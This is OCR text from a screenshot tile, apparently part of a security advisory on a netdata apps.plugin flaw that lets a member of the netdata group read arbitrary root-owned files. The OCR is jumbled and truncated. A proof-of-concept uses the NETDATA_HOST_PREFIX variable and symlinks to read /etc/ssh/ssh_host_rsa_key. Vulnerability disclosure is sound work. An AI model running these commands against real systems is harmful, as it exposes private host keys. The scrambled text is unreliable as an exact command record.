
However, multiple references of 4755 were still present in the
code, the documentation and the wiki.
On a correct (as in safe) setup, the vulnerability can only be
exploited by gid
. It allows the caller to read an
netdata
arbitrary file (even if owned by
).
root
Example 1: arbitrary file read using
NETDATA_HOST_PREFIX
environment variable
$
 id
$
 mkdir -p /var/lib/netdata/registry/proc/1
$
 ln -s /etc/ssh/ssh_host_rsa_key \
$
 ln -s /etc/ssh/ssh_host_rsa_key \
$
 NETDATA_HOST_PREFIX=/var/lib/netdata/registry \
    /usr/lib/x86_64-linux-gnu/netdata/plugins.d/apps.p